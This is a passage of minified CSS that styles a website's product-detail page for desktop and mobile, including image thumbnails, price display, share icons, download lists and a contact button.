.moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_small_pic_wrap .jz_scroll_wrap .detail_small_pic_lists .detail_small_pic_list .img_scale_model,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_small_pic_wrap .jz_scroll_wrap .detail_small_pic_lists .detail_small_pic_list .img_scale_model{position:absolute;display:none;width:50px;height:50px;background-image:url("../images/plus.png");left:calc(50% - 25px);top:calc(50% - 25px);background-color:#000;pointer-events:none;opacity:.3;background-position:center;background-repeat:no-repeat;-webkit-background-size:24px 26px;background-size:24px 26px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_small_pic_wrap .jz_scroll_wrap .detail_small_pic_lists .detail_small_pic_list .position_center_middle,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_small_pic_wrap .jz_scroll_wrap .detail_small_pic_lists .detail_small_pic_list .position_center_middle{position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;width:auto;height:auto;max-width:100%;max-height:100%}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_pagination_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_pagination_wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:30px 10px 0}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_pagination_wrap .btn,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_pagination_wrap .btn{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin:0 6px;width:80px;height:30px;line-height:28px;text-align:center;border-radius:15px;border:1px solid #e9e9e9;cursor:pointer;color:#999}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_pagination_wrap .btn a,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_pagination_wrap .btn a{color:#657180}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content{top:77px;left:51%;padding-left:30px;width:40%;z-index:2000;position:absolute;float:left;background:#fff}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_main_title,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_main_title{max-width:calc(100% - 80px);min-width:calc(100% - 80px);font-size:20px;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;display:inline-block;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;padding-right:20px;font-weight:normal}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap{text-align:right;min-width:80px;padding-left:19px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share{margin-top:6px;margin-right:8px;display:inline-block;font-size:14px;color:#333;vertical-align:middle}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share /deep/ .g-share-render-box .jz_share_text .u-icon,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share /deep/ .g-share-render-box .jz_share_text .u-icon{display:block;width:40px;height:35px;line-height:20px;font-size:24px;text-align:center;margin:0 !important}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share /deep/ .g-share-render-box .jz_share_text .u-share_title,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share /deep/ .g-share-render-box .jz_share_text .u-share_title{display:none}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share /deep/ .g-share-render-box .jz_share_list,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share /deep/ .g-share-render-box .jz_share_list{text-align:center}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share /deep/ .g-share-render-box .jz_share_list::before,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share /deep/ .g-share-render-box .jz_share_list::before{right:24px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_price_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_price_wrap{margin-top:35px;background:#f7f7f7;width:100%;height:100px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_price_wrap .detail_price_content,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_price_wrap .detail_price_content{position:relative}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_price_wrap .detail_price_content .detail_price_left,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_price_wrap .detail_price_content .detail_price_left{padding:30px 0 0 29px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_price_wrap .detail_price_content .detail_price_left .detail_price,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_price_wrap .detail_price_content .detail_price_left .detail_price{font-weight:700;color:#2b2b2b;font-size:24px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_price_wrap .detail_price_content .detail_price_right,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_price_wrap .detail_price_content .detail_price_right{display:inline-block;position:absolute;right:5%;bottom:5%}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_price_wrap .detail_price_content .detail_price_right .detail_sales,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_price_wrap .detail_price_content .detail_price_right .detail_sales{display:inline-block;font-size:14px;color:#666}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_other_message,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_other_message{margin:15px 0;-webkit-transition:margin-left 0.5s;transition:margin-left 0.5s}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other{line-height:0;padding:11.5px 0;border-bottom:1px solid #f5f5f5}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_title,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_title{margin-right:0;padding:0 8px;display:inline-block;width:9em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:14px;color:#4d4d4d;text-align:left;font-weight:700;margin-right:10px;line-height:30px;padding-left:0px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_value,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_value{line-height:30px;display:inline-block;color:#666;font-size:14px;vertical-align:top;width:calc(100% - 140px)}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .product_button_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .product_button_wrap{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-top:30px;padding-left:25px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .product_button_wrap .product_advisory_btn,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .product_button_wrap .product_advisory_btn{width:200px;height:42px;color:#fff;font-size:15px;line-height:42px;text-align:center;border-radius:21px;-webkit-transition:background-color .3s;transition:background-color .3s}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .product_button_wrap .product_advisory_btn .icon-phonenew,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_detail_right_content .product_button_wrap .product_advisory_btn .icon-phonenew{font-size:16px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle2 .detail_content,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle2 .detail_content{margin-top:6px;padding:10px 10px 10px 0}.basic_product_detail.basic_product_detail .view_pattern_pc .product_specific_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .product_specific_wrap{clear:both;margin-top:80px}.basic_product_detail.basic_product_detail .view_pattern_pc .product_specific_wrap .product_specific_content,.basic-article-info-box.basic_product_detail .view_pattern_pc .product_specific_wrap .product_specific_content{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;color:#333;font-size:0}.basic_product_detail.basic_product_detail .view_pattern_pc .product_specific_wrap .product_specific_content .detail_specific_tab_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .product_specific_wrap .product_specific_content .detail_specific_tab_wrap{border:1px solid #f0f0f0}.basic_product_detail.basic_product_detail .view_pattern_pc .product_specific_wrap .product_specific_content .detail_specific_tab_wrap .detail_specific_tab,.basic-article-info-box.basic_product_detail .view_pattern_pc .product_specific_wrap .product_specific_content .detail_specific_tab_wrap .detail_specific_tab{position:relative;display:inline-block;text-align:center;width:160px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-right:1px solid #f0f0f0;font-size:15px;line-height:54px;cursor:pointer;-webkit-transition:all .3s;transition:all .3s;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0 8px}.basic_product_detail.basic_product_detail .view_pattern_pc .product_specific_wrap .product_specific_content .detail_specific_tab_wrap .detail_specific_tab[data-active]::before,.basic-article-info-box.basic_product_detail .view_pattern_pc .product_specific_wrap .product_specific_content .detail_specific_tab_wrap .detail_specific_tab[data-active]::before{content:" ";-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;top:-1px;left:0;border:2px solid;width:100%}.basic_product_detail.basic_product_detail .view_pattern_pc .product_specific_wrap .detail_specfic_panel,.basic-article-info-box.basic_product_detail .view_pattern_pc .product_specific_wrap .detail_specfic_panel{margin:25px 15px;font-size:14px;color:#333}.basic_product_detail.basic_product_detail .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item,.basic-article-info-box.basic_product_detail .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:50px;line-height:50px;border-bottom:1px dashed #e7e7e7}.basic_product_detail.basic_product_detail .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item .download_name,.basic-article-info-box.basic_product_detail .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item .download_name{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.basic_product_detail.basic_product_detail .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item .download_right,.basic-article-info-box.basic_product_detail .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item .download_right{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-left:30px}.basic_product_detail.basic_product_detail .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item .download_right .download_size,.basic-article-info-box.basic_product_detail .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item .download_right .download_size{overflow:hidden;width:80px;-webkit-box-flex:0;-webkit-flex:0 0 80px;-moz-box-flex:0;-ms-flex:0 0 80px;flex:0 0 80px;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.basic_product_detail.basic_product_detail .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item .download_right .download_time,.basic-article-info-box.basic_product_detail .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item .download_right .download_time{margin:0 20px;width:150px;text-align:center}.basic_product_detail.basic_product_detail .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item .download_right .download_btn,.basic-article-info-box.basic_product_detail .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item .download_right .download_btn{width:80px;height:34px;line-height:34px;text-align:center;border-radius:3px}.basic_product_detail.basic_product_detail .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item .download_right .download_btn a,.basic-article-info-box.basic_product_detail .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item .download_right .download_btn a{display:inline-block;background:#f2f3f5;width:80px;height:34px;border-radius:2px;color:#657180;cursor:pointer}.basic_product_detail.basic_product_detail .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item .download_right .download_btn a:hover,.basic-article-info-box.basic_product_detail .view_pattern_pc .product_specific_wrap .detail_specfic_panel .download_item .download_right .download_btn a:hover{color:#fff !important}.basic_product_detail.basic_product_detail .view_pattern_pc .product_specific_wrap .detail_specfic_panel .detail_specfic_panel_item_nodata,.basic-article-info-box.basic_product_detail .view_pattern_pc .product_specific_wrap .detail_specfic_panel .detail_specfic_panel_item_nodata{text-align:left;padding:0 20px}.basic_product_detail .view_pattern_mb .product_detail_wrap .detail_big_pic_content,.basic-article-info-box .view_pattern_mb .product_detail_wrap .detail_big_pic_content{position:relative;width:100%;padding-bottom:100%}.basic_product_detail .view_pattern_mb .product_detail_wrap .detail_big_pic_content img,.basic-article-info-box .view_pattern_mb .product_detail_wrap .detail_big_pic_content img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;max-width:100%;max-height:100%}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_left_content,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_left_content{position:relative}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_left_content .list_box .detail_big_pic_content,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_left_content .list_box .detail_big_pic_content{position:relative;padding-bottom:100%}@media screen and (min-width: 800px){.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_left_content .list_box .detail_big_pic_content,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_left_content .list_box .detail_big_pic_content{cursor:url("../images/plus.png"),auto}}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_left_content .list_box .detail_big_pic_content .img_scale_model,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_left_content .list_box .detail_big_pic_content .img_scale_model{position:absolute;display:none;width:50px;height:50px;background-image:url("../images/plus.png");left:calc(50% - 25px);top:calc(50% - 25px);background-color:#000;pointer-events:none;opacity:.3;background-position:center;background-repeat:no-repeat;-webkit-background-size:24px 26px;background-size:24px 26px}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_left_content .list_box .detail_big_pic_content .position_center_middle,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_left_content .list_box .detail_big_pic_content .position_center_middle{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:auto;height:auto;max-width:100%;max-height:100%}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_left_content .swiper-pagination,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_left_content .swiper-pagination{position:absolute;bottom:14px;right:14px;left:auto !important;width:50px;height:24px;line-height:24px;border-radius:12px;text-align:center;background:rgba(0,0,0,0.3);font-size:14px;color:#fff}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content{width:100%}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_title_wrap,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_title_wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin:10px 15px 0 15px;font-size:18px;line-height:26px;width:auto;color:#333}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_main_title,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_main_title{line-height:1.2;width:90%;padding:0;min-width:calc(100% - 120px);padding-right:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden;display:-webkit-box;font-weight:normal;font-size:18px}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap{display:inline-block;border:none;text-align:left;padding:0;min-width:auto;margin-left:15px}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share{display:inline-block;font-size:14px;color:#333;vertical-align:middle;text-align:center;cursor:pointer}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share /deep/ .g-share-render-box .jz_share_text .u-icon,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share /deep/ .g-share-render-box .jz_share_text .u-icon{display:block;width:40px;height:35px;line-height:35px;font-size:24px;text-align:center;margin:0 !important}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share /deep/ .g-share-render-box .jz_share_text .u-share_title,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share /deep/ .g-share-render-box .jz_share_text .u-share_title{display:none}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_summary_content,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_summary_content{margin:15px;word-wrap:break-word;font-size:14px;color:#666;line-height:1.6}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message{margin-left:0;margin-top:16px;padding-top:16px;background-color:#f8f8f8}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other{width:100%;padding:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;line-height:60px;color:#333;font-size:16px;background-color:#fff;cursor:pointer}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_other-prefix,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_other-prefix{width:50px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:14px;color:#999;margin-left:15px;margin-right:5.3%}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_title,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_title{width:90px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:14px;color:#666;line-height:60px}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_value,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_value{width:calc(100% - 140px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_icon,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_icon{display:inline-block;color:#999;margin-right:12px;height:60px;line-height:60px;cursor:pointer}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap{overflow:hidden;position:fixed;bottom:0;left:0;height:0;width:100%;z-index:99999;-webkit-transition:0.5s background-color, 0s 0.5s height;transition:0.5s background-color, 0s 0.5s height}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap .detail_other_panel_bg,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap .detail_other_panel_bg{width:100%;height:100%;background-color:rgba(0,0,0,0);-webkit-transition:0.5s background-color;transition:0.5s background-color;cursor:pointer}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap .detail_other_content,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap .detail_other_content{position:absolute;bottom:0;height:0;width:100%;-webkit-transition:0.5s height;transition:0.5s height}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap .detail_other_content .detail_other_message_mobi,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap .detail_other_content .detail_other_message_mobi{height:100%;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;bottom:0;background-color:#fff;padding-bottom:50px;overflow-y:auto}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap .detail_other_content .detail_other_message_mobi .detail_other_panel_title,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap .detail_other_content .detail_other_message_mobi .detail_other_panel_title{height:60px;line-height:60px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;font-size:16px}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap .detail_other_content .detail_other_message_mobi .detail_other_scroll_wrap,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap .detail_other_content .detail_other_message_mobi .detail_other_scroll_wrap{width:100%;overflow-y:auto;height:calc(100% - 60px);padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap .detail_other_content .detail_other_message_mobi .detail_other_scroll_wrap .detail_other,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap .detail_other_content .detail_other_message_mobi .detail_other_scroll_wrap .detail_other{width:100%;padding:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;border-bottom:1px solid #ebebeb;font-size:0;color:#666}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap .detail_other_content .detail_other_message_mobi .detail_other_scroll_wrap .detail_other .detail_title,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap .detail_other_content .detail_other_message_mobi .detail_other_scroll_wrap .detail_other .detail_title{display:inline-block;height:55px;line-height:55px;width:90px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:14px;color:#666}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap .detail_other_content .detail_other_message_mobi .detail_other_scroll_wrap .detail_other .detail_value,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap .detail_other_content .detail_other_message_mobi .detail_other_scroll_wrap .detail_other .detail_value{vertical-align:top;width:calc(100% - 90px);padding-left:2%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:20px;min-height:50px;font-size:14px;color:#666;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap .detail_other_content .detail_other_message_mobi_btn,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap .detail_other_content .detail_other_message_mobi_btn{position:absolute;bottom:0;width:100%;height:50px;line-height:50px;font-size:16px;color:#fff;text-align:center;background-color:#2b2b2b;cursor:pointer}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap[data-active],.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap[data-active]{height:100%;-webkit-transition:0.3s background-color;transition:0.3s background-color}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap[data-active] .detail_other_panel_bg,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap[data-active] .detail_other_panel_bg{background-color:rgba(0,0,0,0.5)}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap[data-active] .detail_other_content,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .detail_other_message_mobi_wrap[data-active] .detail_other_content{height:80%}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .product_button_wrap,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .product_button_wrap{position:fixed;left:0;bottom:0;width:100%;height:50px;z-index:10;padding-left:0;margin-top:0;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic_product_detail .view_pattern_mb .product_detail_wrap .product_detail_right_content .product_button_wrap .product_advisory_btn,.basic-article-info-box .view_pattern_mb .product_detail_wrap .product_detail_right_content .product_button_wrap .product_advisory_btn{height:100%;line-height:50px;width:200px;color:#fff;font-size:15px;text-align:center;-webkit-transition:background-color 